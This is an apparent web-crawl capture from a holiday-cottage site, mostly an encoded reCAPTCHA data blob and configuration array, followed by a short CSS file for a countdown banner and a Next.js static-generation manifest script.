wpFzw49JDgLDvi45KkPDp3bDqyElw5IDMXM1Ux4FMQ/Cu8KScsOyD8Kew5vDjxDCpD7DucOpwobDiS5Bw4/Cg8O8w6cAKsOed8OhwrfCjinCoBXDuRQIYcO2Q1bDpzUrGcKyw7FGw7VEO8KZYDdhw7HCqjxnTx0cwpnDqsKjIRfCqsOtwp/Ds8Osw6IYGEBTw4/Cu8KkwoMDEcKzw5/CtMKcD8O7wq/CmsOnw7zDr000CMOhwoNxw44NJMKLwr/DhMKOORXCicOsXDPDncKrHmrDmMKbwq/[base64]/w5VPM8KPw4E+ARzDmsKXY8KWQRLClsK9wqPDhjvCkcKbw7kMw4glwp0xwoXCiyo1fMKKf14hD8K/w7psQRgZwr7CjhDCkTBiw7LDgWzDnlPCo20Fw7w/wrnCo2ZbMFnDnnLChMKkw7B8w59DNsKcw7HDskXDkcOTwodZw7XDq8OLwrbCkAbDnsK6w6MWacONb2nCj8Onw549QmVrw5orU8OtwpzChHvDtMOew7PCkQrCncK+YgjDt1jCtCLDqDltIcKkXsKxYcOXd8KZw4BhfMKdZ3RNwrp4FsKGw7/[base64]/CscKew5otcsOxX0lew7pOwrfCosKxw4pNHgMww4/Dq8KOJcOrw47DrcOwwqFbwowVaTtGPRrCmsKkam3DsMOTwpTCpH/CoBfCrcOyGsKCw5Nyw7XCrFBfYgUEw5TCiQ/Di8KqwqfDkWFTw6dGw5pmSMKxwpPDnMOiF8Ojwpx/w7VMw78PQ099HwPDjwrDn0vCt8OaJ8KtIzAgwq9MLsOVLDlbwrzCvsKBeG/CgcKxNVseRsKCXcO3Hm/Dlj40w5pZb2vDtw5TH0DDusOrIsOlw4LCgWUUwoBfw5Q0wpfDjwUpwrzDgcOew7hCwqDDrMK/w7AUXsKcwqTDv3szf8K4YsOPKVkywqZcUSbDrcKbZsK5w5E+R8Kje3HDqHTCi8Krw5LCh8K2w6MoEsKoa8O4wr7DpMKiwq49w7fCokvCs8O5wqlxEQ9uYQsvwoXDssKlbMOORcKNODPCnALCs8KGw74pwpoGF8OpZC97w6vCoMOzWXpiXCHCl8K/[base64]/w4TDiXDClcKaworCtcKkwoMgecOeC3HDjcO0SMKkGsKFwq/DlT4WwpRUwr93TsKaI0nDr8KKw6PCpV/Cv8OSworClcOVaQ9vw6TCv8KTwpDDtUlGw4B/TMKOw6wDI8OWwoVfw7wEaVgCIFjDsmRxXHZ0wrx+wr/[base64]/DqsKoHcOqecO8w78QBl/DpzjDoDdeDjt0aAJKPEEtwo8Ew6Egw7zCj8O9BcKdw4vCu3BKGFULXMKWfQ7DiMKBw4vDuMKwUH3CqsKvcyXDqMK/XX/[base64]/fCnDql5sw6/CmiUYw5vDoMKDw7PDtA7Dt8O6w6dbwpDDhWnCr8KVNwMuw4vDkGvDk8KsQcKqQcOFDhbDsXNSa8OQVsOGGjbCnsOPw5IsKnPDsB4JRsKXw7bDg8KZGMO/MsOjMMKDw5rCoE3DpwnDvMK2KMKGwoxnwpXCgRxkb2DCvhTCsnJsTkhJwqrCmVrCosO6cjHDhcKpPcKTQsKtMkDDj8K/w6fDrMKwA2HCkUDDqTISw6HCj8OQw5rCmsKQw795aQTDpsKMwqlyL8OHw7/[base64]/CnMKZwoQmwpXCh04fV1Icwrs2w6zDsjTCuFogwqDCvwJpDlzDjygCwqvCtSjDusOqQnhfHcO8w4rCoMK9w7wDO8KEw6bCsBTCviHDv0ECw7kpQ1I/w6drwpZYw6ppH8KYUxPDtcOacjPDhkLCnCTDhMOnF31uwqTCnMKRDGfDhsKGXMOOwrc8YMKEw7todyJmc1EqwrfClcOTeMKfw4TDm8OzVcOkwrMXK8ORVhHChnnDljbCscKcwo/CljkRwoVfSsKlMcKgSMOCPMOfGR/[base64]/Ch8KyGQbDp8KkTMKgE8KEPHLCuMOMwp/[base64]/[base64]/dyDDjcOFwpLCoMOiTBlaEcKOQF7CtxVqw4HCn8KODsObw5LDoQPChxPDuTTDmQ7CrcO6w6LDu8K9w7EQwq7DkH/[base64]/DmWDDhxLCssOQXsOfF1HDvjN1KMO/HlMtw5rCjcOuZTLDsMKQw61TQzTCtcKSw53DnsOmw6p0HUrCs1PCnMKnHgxAM8O3DcK5w6zChsKsGVkBwoQYw4DCqMOWcsK4fsKtwrFkdDTDsW4zSsOZwot2wr/[base64]/ClAjDmAnCgcK6w64uJMOmIcKkw5NEZFXCg2s2dsK2wp4bwqPDlVnDo0PDh8O/[base64]/DnjotUcOHwqTCthLDlcOyw4Rzwr9pA2gLdFV+w5rDnMKJwp9nPGLDpgPDvsOQw6jDtw/Dh8O2Pw7DkcK0E8KvYMKbwobCjynCkcKWw4PCsSnCgcO/[base64]/wosIwoDCqsOCR8KGw7rDh8OIIcOqY8KRw7w4wqDDg3tpJFTCljg7AQbDvsOOwpPCnsOxwoXCmMOZwoDDuQpQw6bDhMKWw5nDkBRlFsO1Xh4zWwrDoTPDsUbCqMOtScO6fzktDcOBwpoLVsKTDsOowrELAMKswp3DrcO7wpAhXEMoV1obwrjDtSY/G8KAXFPDgsOHRAvDvy7CmMO2wqAhw6XDlMOmwqoZRMOaw6cDwpvCimXCtcKGwqs2esOJSR7DnsOtaARUwqtpdHDDhMK/wq7DkcOOwoYObsK6H342w58jwp9Gw7/DvEkrMsOGw5LDlsO9w4zDgMKVwqnDgQ8JwoTCr8OVw6k8LcKYwohZw7/Dmn7ChcKew5HCsFEdw5pvwoDCtiXCmMKiwo5kWcO/[base64]/w7bDh0lbe23DhsOAZ0dqfcOyecOlCxlRGMKvwoxqw4REOHLCjnU3wrTCpTRTdwlGw6/[base64]/Cr8KWwpJRQsOcwqB3GFTDmy85GADCp8OxcMK6F8OswrjDmW5mVsKoPU3DrsKyR8OKwopXwoZwwolAO8KhwqhfcsOLchhNwr9xw7rDuSPDp1w+M1fCtX/CtR1sw6hBwqfCoyUnwqzDpMO7woE/VgPCvXvDpcKzNn3DtcOZwpI/CcKewobDrDYRw5kywp/[base64]/[base64]/wrvDj3/DgzDDmQ/CgGk4wqzCmlY7acK3HRHDhcOyHMK8w5rCow87H8KPA0bCmUTCvDQ7w4wzw5/CryDDgW3Dv0vCsxJxVsOZL8KLOsK/UH3Dl8Kpwptow7DDqMOwwqfClMOLwpPCgcOLwrbDn8O/[base64]/[base64]/a2PCssKHHHbDisOkw78FChTDr8KJwq3DpkfDiB/[base64]/DlsKlw4fCm37Ch8OGw5gew4cawoEmMcOzwogjw4cBw7nDu1ZjD8Kaw4gbw48twp7CvG04HzzCn8OzU2k/w5zCq8Owwq/DiHXCusKCKz0mJmtxwoMqw4HCuQrCgV8/wpBkZ2PCj8KNS8OqYcKOwr/DrcOTwqLCrB/[base64]/[base64]/DtDk9wpoowofCsUsrwqzCt8OEw5BJN8K0acOeWzLCsDNwUHwJJ8OtccKTw4AAPGXDtk/Ci1/Dq8K4wrHDvRhbwp3DknTDp0TCs8KdTMOVKMKUw6vDo8OtCMOdw4zDlMO/cMK6w61Vw6UqX8KjacKXVcONwpF3eBrDiMKqwrDDjhp1U0rClcO5X8O0wptnGMKWw4LDssKSw4DCscKnwr3CskvDuMKAaMKLAMKwf8OrwqwUPsORw6cmw6xLwq83eDbCgcOITcKDPSnCmsORw4jCvX5uwrsLKiwbwrrDvm3CnMOcw6pBwo9/MCbCkcO1QsKtXxAaZMOZw6jDjDzDu0LCkMOfUsKZw504w6nCuyYrw6EnwqrDuMObWT0hw717QsK9UcKxMC1hw6fDqcOwQiJdwrbCmmQbw7dDEMKAwqA9wpROw6VIA8Kuw783w7EbeVNHa8OFwrIywpjClikeY2/[base64]/[base64]/CvVgfwqnDjcKmO3vCjwTDsXvDhBrDjMO3UcKew6czFcO+HMKow6UobMKawpxcBMKcw4xxYhjDscKvJ8OPw4B+w4FaGcKjw5TDhMOWwqTCk8OJbBpuY1tDwqkedlTCukB/[base64]/ChMOyTsKGwqtCHCHDmxHCsm5jwotNDjxnw7xPw4/Du8KfEUDDrFjChcOvTBjCjgvDsMOhwotVwqTDn8OPA0DDhUobMAnCr8OJw6nDo8KQwrNGVsOCR8KtwoRAIjQtc8OnwqY9w5Z9OEYfJB45c8Klw5M1WyknUTLChMOfOcOEwqHDiFvDhsKRbDrCmzzCpV58VMOFw48Mw4jCocK0w4ZVw4pLw7YeTXwZB3QKPn3CscK/ZMK7BjAkLcOSwroCHMOYwq9ZQ8OXKyNOw5doCMOIworCp8OUZx9mw4tmw63CnwzClMKtw4FDLA3CvcOsw6jCj3BsfsKqw7PDiVHDoMOdw59/w7QOGBLCiMOmw5rDo0DDhcKHb8KLTxB5wqrClRkySjkSwqdJw4nClcO+wpzDu8OuwonDjDfCgMOvw4lHw7AOw5VEJMKGw5fCvlzCvQfCvR1jJ8OgPMKENCs5w7goK8OfwrB4w4RYbsK8w6skw4tgRsOIw6RzIsOiMcOpwr8Yw60mbMOBw4NJc0xBc315w60/OknCvlxHwqHCvkXDkcKsSBLCq8KpwqvDn8Oowr80woBqPTsyCwl0IMO/w5IoRVIUwrh3WcKlw4/Dl8OAUTnCvcK/[base64]/wrXDpD5pwrpgw4bCnsOsw5Qiw78YwrDDmMKZGQYswp9+OcOvb8OZQcO2agHDkgk5dMO+wq/CvcOjw7cMwpIFwpo4wqY9wogeewTDuEdUES/CrMKHw6cVF8OVwroGw4vCgQLCuw97worChsOIwr42w7k5LsOLwqVaJGVyYMKMfRPDtR/CmcOowq1gwptxwpjCk1LDozgEUhBCLMO8w4XCucO8wqBfZmQVw7EcOlHDpXQyKGQBw4cfw48GNsO1NsORIzvCqsK0ScKWBMKJal7Dv39XIjA/wrdzwoYVOwQ5fVdBw67DsMOpaMOswpLDsMKIQ8KhwqrDijk7e8O/wrJVwrgvWy7DhyHCgcOFw5zDlsK3w63Dlntpw6vDkkx2w6AFfGRFb8K0RcK7CsOnwpnCisK7wr/Di8KtI0cUw519D8OiworCll8BRMO/SsOFbcOwwrDCiMOKw63CrWg4R8OvOcKfGjoHwr/DvsK1MMO5RcOsRlE+wrPCrwwtexA9wpHDhDfDhMKKwpPDgFLCnsKRIR7CusO/CcKXwqPDq2V7H8O+HsOTIsOiJMO9w4HDgwzCuMKNIWMewr1FPcOiLWITWcK7DcOrw4rDpsOlw4fClsK/VMKuRU0Cw5bCiMKzwqs/wrTDjjHCrsOLwoLDtEzCnw3Ct1kyw7LDrE1kw77DshrDm1I4w7TCoVXCn8OOCm7Cq8OBwoVLZMKpPGgfDMK+w40+w5jDj8K5wpvChAEBLMO8w4bDmsK/wppXwoI/csKze2TDm0zDr8KXwpfCtcK7wo5QwrnDoHPDoxrCicKnwoN6R2wYclvCjS7ClSLCrMKPwq7DuMOjJMOuRMODwplUAcK4wqhnw4Fjw5pqw6dnOcOXwp/[base64]/CnCZzM8OwXgXCriAnwonDrcKuwroOSVPCkVsdNsKhEcOpwpTDsyLCnXPDsMOOW8KUw7DCu8Okw4Z+HF/[base64]/RMK+KDUgw4Q0PcKXZ8KKXAJYc8KcwrfCiRbCgHoFw5hDD8K5w6/DjcO+w6ZbYMOPw67CnnrCslAOUUQCw7t1Ll7CrcK/w5EVLjpoe1olwrdJw7MCKcKIGj11w6w6wrR8d2fDpMOvw4Qyw4PDumwpYsOPZCB4WMOqwojDkMK/L8OADMKiQsO5wq0kHXBgwrpwInPCvRrCusO7w45kwp0Swot0IxTCgsO5eS4Tw4XDg8OYwqUHwo3DnMOjw45aNyp4w4UAw77CssKgUsOtwq1qPsKiwr4WesOOw7QXOyPCuBjCvjjCpMOPcMOVw5rCjDRaw4YHw5tuwpBZw7tRw5t/[base64]/DjsOcw5AbQUbCvz3CjMODV8KuwqnCksOUB3g+UcO+w4BldQ0owqlJIxrCqMOLPsKPwoc6acKLw7orwpPDsMKIw6TCjcO9wp3Cu8KAWlLDuCk9wrnCkR3DqFHDn8KnG8ODwoN7GsKIwpJsdMKZw6JLUEZVw65pwqXCrMKiw4vDt8OLWEgvVsKwwofCs37Ct8KCRMK/woPDlMOFw67CsRTDvMO6wohtIsOQCnwlI8OAd2HCiUZnbcOuEMKewpN4MsO+wrbDlzx0HHE9w7oTw4zDncO3wpnCh8KoayAVEcORw4B4wpnClAA4XsOHwr/CncOFMwkBCMOCw49iwrnCs8KyckjDsWPDncKlw6N+wq/DisKXXsOPHx7DsMOHGnzCl8Oew67ChsKMwqkYw5zCnMKYU8KqesKHY1TDnMONMMKRwpsDZCxuw7/[base64]/CikJENmfCtcO/bUfCkkLDl8OBKiETBkPDhEHCp8K6JUvDrgzCt8KtC8OXw5lJw4bDncOZw5Jmw6rDtFJbw7/CjU/CohLCqcO8w7koSnbCqcKqw5PCrgXDjMKeVsOuw4gGf8O2EVLDocK6wo7DvR/Dhm46w4JSPFNhTW0Dw5gDwonDrUtsMcKBwotSQcK0w4DCmMOVwoXCrhsRwpB3w4gCw4Exej7DsnYYPcKWw4/DnTPDgUZlDn/DvsO/GMKcw63Du1rClih0w7Ibwq3ClBTCq17DgMO6MsKjwqcRIRnCi8O8EMOaTsOXZ8KBcMOKNMOgw7jCp1Mrw4VXeRYHw5Vaw4EsFgZ5JsKNAsK1w7DDoMOocUzCthMUZgTDrwbCg1/Co8KHPsK6eUbDgCprNsK+wrrDhsKHw54tWkQ/[base64]/NRQgw590wrjCmcOyJcO/wpjCn8KowoHCriA9FcKAw60daSBJwqHCjhPDujTClsK4WBjCiyfCkMKqUDZed0QAZcKLw6dxwqZKJw7Dvzdew4jChgZRwq7CpQTDk8OMfF98woQVV0s5w4NeTsKgWMKiw4xzJ8OLHHnCkVNbMgbDrMKQDsK0YVMRSR/DusORKmPCrHLClCXDvWc7wojDjsOvesOCw5fDnsOhw7HDs0Q5w5HCgSvDvibCvAJ6woQ8w7zDvsOWworDtMOLZMKrw7rDgsOswpHDoENwSRfCrMKaRcOIwo9PX3l9w7VXImLDm8Orw6zDsMOTMX3CvjbDg27CnsOVwrMFTSTChsOqw6pVw7/[base64]/CqQrCmgskP8Obw6fDnmIETQDCu8KjO8O4w6ciw5Miw4/CosKSTXFCAjpHc8OWBcOUCMK1FMO3aG5yBx5rwoYdZ8KEZ8KqM8O+wpLDgMOhw4YowoPCmDQ6w4oYw4vClMKYRMKmC00SwoDCuQYsVk5OQhA7woFmSsOqw4XChjvCh3XCnGF7HMO/LcOSw6/DlsKHBQvDg8KbAXPCnMOWR8OrKABsIsKLw5/CscKWwpzCgyPDgsKMAMOTw6LDr8K0YMKhGMKlw6l4P0Y0w7fConHCi8OEQUjDvAXCqX9uw6bDjBMSAsKjw4LDsDrDuB44wpxVw7HDlBbCqQzClnrDhsKIVcOqw7V/[base64]/[base64]/wobCv8OMw7JxwrFxWx3DhcK9anLCqypNwplBfcKfwpjCgMKZw5DDpMOsw44gwrspw7PDoMK5CcK9w4jDn0xMckLCuMOOw5RWw58Vwq4+wpTDrQ8NQANbA0xUTMOnDsOfTsO+wq7CmcKyQ8O9w75Two1Iw5M3BwTCtjc/UQTDkj/[base64]/Drm/[base64]/Dr8O1w7vCtsO3CTnCqH/[base64]/w4jCpMKnA8Oiw6EmV0FNB0PDjsOTKsOKw7ZQw5oFw7nDssK1w7QzwqTDj8OGdMKAwo4yw6ITO8OWazLCnXfChXVBw4HCmsKZP3jCrhUqGFTCt8KsdcOtwp1Sw43DssOTJXdYCcOmZXhCbMK/TlbCon9PwoXDtjROwrTCjkjClC46w6cKwoHDtsKlwovDkBV9KMOkG8OIbWdDAWbChEzCosKVwrfDgiplw7bDhcKtDcKtN8OURcK8wrfCnj7CjMOKw4dnw45JwojCvAvCsCFyP8Ovw6DDr8KqwpRIbMOFwp/DrMOabRTDtUbDhCPDhVkMdlbDp8O8wo9XAGPDgElzBV8kwqhvw7TCtSVQY8O/w6p1WMK8ahozw70ERMOKw6ccwpdzIiBua8Ozwp9vaUDDqMKSUcKMwqMBGsO6w4EsX2/CnV3CskTDtk7CjDRYw7wJHMOOwqMjwpszUkTClsO3GsKuw6HDjXvDnBo4w5PDl3PDmHLCtcOmw6TCgREPYV3DrcONwrFUw4xgEMKyM0vCsMKpwqvDrVkuWm/DvcOIw793HnLCtMOgwqt3w7PDvsOcXVVgAcKfwo1ow7bDo8OjI8KWw5nCocKKwopkfHp0wr7CtCrCiMK+wo7CoMOhHMKJwq3CrB9Fw5/DvGA9w4TCoE4nw7Iawo/DqCITwp8Ywp7CiMO9SmLDjFjCiXLCsTk3wqHCiWfDi0fDsnnCl8OuwpfChVxIQcOVwqfCmVRUwpvDriPCiBvDrcKeNcKNQmHCrMOIwrbDqFrDv0Adw5p+w6XDnsK5FcOcRMOpXcKcw6tgw5s2wogXw7Rtw5nDk3fCisK/woTDrMO+wofDscOKwolUPwzDvHVXw5Mac8O2wohnWcOXSRF0wrc4wrJ0wp/[base64]/DjiXDpmHDicODXzfCshhpwrFSw5zDvMKQC09Hw74ww7bDhVbDikzDmA/DiMOhUSLCp3M6GBR0w4hKw4XDnsOyWCEFw6IkS0V7e1MVLyDDocK5wrrDmlDDqXt3MgtMwqzDrGnDkzPCg8KjWWDDvMKwaDrCnsKYEB07CxBQKXYmFEfDo3d5wqhdwrULNcK/R8Kbw5HCrEtIF8KHXUvCvcO5wr3CgMOMw5HDlMKow6LCqAbDo8O3a8KbwqhZwpzCiW7Dl13DrXUnw5dHbcOAFGrDrsKEw4ppQ8KINkzCuA8yw5/DicOvVMKlwpJqWcOiwrpDVsO4w4MEEMKvJ8OvThxNwr3CvznDlcO1c8KewrHChMKnwp53wprDqGDCncO/wpfCkAfDpMK5wo9Mw4fDjRhvw6F+GWTDlsKwwpjCizA/[base64]/DrMO6fQ0Kwq0gwqgFw7PCk3JYw5rCu8Klw7V5FsO7wrnDixg2wpJBRl7DkFcBw5trJxNIQBrDoCBNZ0VPw4FKw6hKw53CrMOzw6vDnUfDgS9Xw7TCrH8WWR/CmcOQeBgYwqlbQhTCpMO+woDDv2nDtMK+wqw4w5TDtMO/NMKvw542w4HDmcOSX8OxIcKvw4TClT/CpMOXLMKxw7FBw40wTcOiw6YpwqkCw7HDmQTDlG3DqD14QMKtVcOZM8KEw5xSZGcgesOrNHvDrwNvP8K5wp1KXRk7wpDDjnLCscK3RcO2wr/Dh17DscOrw4vCuUwTwoDCp0DDtsO/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/CkcK5w6bDksOuWivDrcKyw6rDpsKPMzVqJ1vDscOpTUPCoCcxwqYZw45PEFPDnsO/wp1LO2l0AMKew55DUcOqw4VwKG91GXDDtlQzH8OJwql+woDCh1XCqMO7wrU4S8KAQyh5aXomwr3DrsO/UMK2w6nDpBpMbUDCimgMwrNQw7TCrU9vSTBDwo/CqAMyLmA3IcOxB8Olw7kKw5XDlCzDpXpRw6HDjSUhw7bChxtECsOWwr8Cw7PDjcOUwp/Cq8KNM8Kow7/DkGMkw4xVw55HJcKCNMKuwqIcZsO2wqkywr8OQMO/[base64]/CucOCw7vCvMKPMsOmWsKsamRew6FjwrbCm3AKYsKIfVXDgFLCrMKkIkrCm8Kyc8OKJywaEMKwJcKMHXzDi3JGwr8bw5ElHsObwpTClMK3w5PDusOXw5oBw6hswoLDkz3DjsOVwpfCnxbCn8OswosqXsKmFRfCocO7CMKXT8KCwq3DuRbCk8K/dsK2DkADw4LDnMK0w7dBLcK+w5jCgxDDusKUH8Knw59uw5HDtcOAwoTCvRYew6wIw4vDpMO4FMKxw7jCh8KKQMOEHiBUw4pgw498wpHDmGfCr8ORDx0Tw7DCg8KOCCMJw6TChMO5wpoOwpPDmMOww67DtltDJG/CuggAwrfDq8OgMRTCr8KUZcKNBsOfw7DCkkxZwpTCkRQNEEXDnMK3LW5LYB5ewolXw6VfIsKzWcK2XTQAGyrDtsKlexc0wpwFw6xmMMOcVhkYwofDtS5gw63Cpzhww6/Cr8KrRBxGTUtEPiU1wqXDr8Oswp5swrLDi2bDi8K5EsK1A3/Dt8KsQ8K+wpbDlx3CgsOed8KlEXnCmRbCt8OrdS/DhxXDl8K4D8KWAX4HW3VLC2bCiMKNw7UuwoZ8PhZYw7fCm8KSw5vDrcK+w4bCgy45e8OMMR/DrgdHw5rDgMO8TcOBwrHDmg7Di8KWwpxIGMO/wovDjsOjewQtbcKyw43Cl1UgX3tEw5PDtMKQw6EKUQLCt8K9w4nCt8K2wrfCrjYewrFIw4rDng7DnMOHeVdlC3QVw4lvU8KXw59VUGnDncK5wqfDi3QOQsKnOsKHwqYiwqJzWsKKNUrCmyZOeMKTw6RewpxAWUN8w4AhQXfDsTrCgsOMwoZ9EsO7KV/DocK3wpDCtRnCnMKtw6jCu8OSGMOdJw3CucKqw5nCghoneGXDvl3DiT7Ds8KdS2B3U8K5DMOIcl5/[base64]/w4w+IGJFw5/CiMOIAUvCiFIOV8OqCcKpJ8KGU8ORwohewqrCqBszP0zDnmfDrlzCm3x4asKAw4ZaH8O7Y14swpHCusKzH1NbecKEDcKrwrfChTjCpxM2G11/wqTCm07CpkHDg3UoIBtMwrXCnkHDssOBw5shw4kjZl92w7weKWdUGsONw5Alw6U7w69XwqbDr8KWw5rDhEbDujnDgsKON0p1WCHCnsOKwo/DqWvDm3EPfDDDv8Kod8Ocw6M/c8Kuw7jCs8KiBMKdI8KEwrBzwp9bw5NKw7DDo23CrAkcRsKBw7VAw54vdVoUwooOwpHDgsKZwrDDhEVGP8Kbw7nCtjJGwqrDpMKqcMKKVCbCvzfDtg3CkMKnaB7DpMOofsOzw4Jla1EqRAXCusO1WzHDlWY/LC0BAFLCoXbDpsKlBMOFCsKmeV/DohvCoDzDnFV+woADd8ONWsO3wrnCkVU2a3TCvcKIGDNBw5Y0w7kDw5MSHTQIwpp6KArCvHTCtBhZw4XCoMKPwoQaw6bDjsOeOW8Sf8OEVMOhwqt1acOIw59CB1Elw7TDgQ4JQsKcecKCI8KNwqtdfMKIw7bCiz4QOTgJVMOVAMKNwrskME/Csnx+LMOvwp/[base64]/CocOdZcOkwozCiMOXwpFTw5LDscOiamoHw4LDsiATSFPCrMO9F8OBdwkASMKqPcKcRAM4w6clQmHDiArCqFvCocKORMOxBMOIwp9/KXA0w6odNsKzah16TSvCksOmw7N2FGVUw7oRwoLDtAXDhMOGwonDkmg2Ci0BXyw3w44xw65ow78BQsOZZMOkL8OsGXZbABvCuSMqWMOEHhkQwpXDtABKwoLCl1PCl27DscKqwpXChMKaEsKYRcKeJFXDky/CsMOJw6zCjMKnYwnCpcOXb8KbwoPCqhnDisK+QMKfA1dURhpmOcKlw7PCnGvCi8OgXcOww5jCiDnDncO0wpZmwrwDw5pKI8KDeX/DjMKhw4PDksOcw4wRw6cufx7Cp00YRcOVw43CjGHDgcKYUsO9Z8KUw5RAw6DCmyvDlVF+YMKCR8OjJ3lyAsKeVMOUwqU5DcO9WVDDjMKwwonDmMKMc3vDglwJU8KrNVnDnMOrw6IGw7pNEjU/[base64]/DrmzDuQF2bknDg8Kfwqg+S3bClA/Dim/DjsK6Z8OtScOVwo15G8K7QMKNw6ADwp/Dog46woUJAcOGwrjDtcOAWMKvZsK0fy7CvMKGQ8ORw4lgw7BvNn45UcKcwpDCgkzDqXnDjW7Dq8O/wo9Qwoxvw4TChyx0SnBYw7hTUG3CsAkwZQnCmzXCl3ZXJTEQIn/CmMO6OsOrJsOjw6XCnG/DgcKFMMOBw7sPWcO1Rk3CnsKdOkNDF8OYEGvDvcO6GRbDl8K9wqHCj8OyXMKqFMK7J0R+FCbDj8OxOBjCmcKiw6DCg8OTVC7CvlssKsKSGULCvMKqw7QydsOMw6VAI8OcEMKcw5HDq8Oiwp/CrcOiw417YMKdwo07Kih+wrvCqcOaGzdAdBVIwosAw6Vvf8KNJMKrw5B8JcK/wq01wqdewojCvnkdw7t7wp1LMWlJwqfCrk4RScO+w6BNw4cVw6NVesOZw4vDuMK0w68qZcOJIkrDrgvDlsOZw4LDhkzCu1PDt8KCwrfCmgXDl3zDkzvDscOYw5vCt8KcUcKFw7kvYMOmTsOmR8O/YcK3wp00wqAxwpHDqMK8wqA8JsKUw67Drj1lYcKKw5p3woksw4RAw7x1EMKGCcOzW8OFLBMXWRt4SDvDsADDrcKcCMOYwohrbDBnHMOZwrHDpwnDmUB/G8Kaw7PDmcO/w7LDqMKIKsOuwojDjQLClMO9w6zDimoOYMOmwqlswpQfwqxXw78xwq1owp9QG19FNMKeQMKAw4lke8K7wonDjcKDw43DkMK3AcO0BjrDuMOYewxQI8OSbTnDicK/bcOEPh9/CsOrAFsSwrbDiwAiEMKBw40xw7DCssKxwqTCvcKewp7CvxPCqUfCjsOzCycFAQwkwozCsWzDllvCjgPCqMOsw7o0wpd4w5VyWDFyUEXDq3gFwqBRwptww7TChi3DnQrCrsKqMH4Nw7XDtsOXwrrCsBXCqcKrdsOXw5xHwrs/XzUsecK3w7fDkMOgwoXCi8KJCcOZbxvCphlBwqXCicOlLsKjwpZrwolAM8OMw59kfHnCsMORwplCTcKAID/CtMOXDSw2fSYYWm3CvWJ8FXfDj8KfB1ZyPsOjVMKDwqPCvWDCpcKTw7AFw5TDhk/[base64]/Ci8K/EsK3w7wHA8OBazDDkHrDvMKST8Otw73ChcKHwpdxQSYNw5Z8Jw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld_wQ0rAAAAAEoGVddqO1lYI7-yukKgyU_0v2K_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cottages.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yC9orKphYkdD9KTpK+VEazVI13/BTlTBTvGmKdNwHws\\u003d\x22,1,0,null,1,1768845485388,0,0,[127,145,47,138,112],null,[66,126,171,82,91],\x22RC-RRuz5iURBSBjiA\x22,null,null,null,null,null,\x220dAFcWeA410PNaCCkozIuvafpiL_GrsOzR4C1TlvbakZvOre7btRDgZSQCFTudkuNcpcw0DQdy8hVBQcTqbnDP4ChHO-JFZxjkdQ\x22,1768928285536]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://static.age.awaze.com/landing-pages-mfe/335419a/_next/static/css/ea38aa42109cefeb.css
body_size: 568
content:
.CountdownBanner_banner__BJJxd{width:100%;height:auto;padding:16px 20px;display:flex;flex-direction:column;justify-content:center;align-items:center;text-align:center;gap:14px;border-radius:8px;margin:0 auto 16px}.CountdownBanner_banner__BJJxd .CountdownBanner_countdown___xDci{display:flex;gap:42px;text-align:center}.CountdownBanner_banner__BJJxd .CountdownBanner_button__1KztB{width:100%}@media(min-width:768px){.CountdownBanner_banner__BJJxd{max-width:996px;padding:16px 28px;flex-direction:row;justify-content:space-between;text-align:left;margin-bottom:12px}.CountdownBanner_banner__BJJxd .CountdownBanner_button__1KztB{width:auto}}.CountdownBanner_link__TkwKk{text-align:center}
/*# sourceMappingURL=ea38aa42109cefeb.css.map*/

--- FILE ---
content_type: text/javascript
request_url: https://static.age.awaze.com/landing-pages-mfe/335419a/_next/static/landing-pages-mfe-335419a/_ssgManifest.js
body_size: -46
content:
self.__SSG_MANIFEST=new Set(["\u002Fstatic\u002Fmodule\u002F[...slug]"]);self.__SSG_MANIFEST_CB&&self.__SSG_MANIFEST_CB()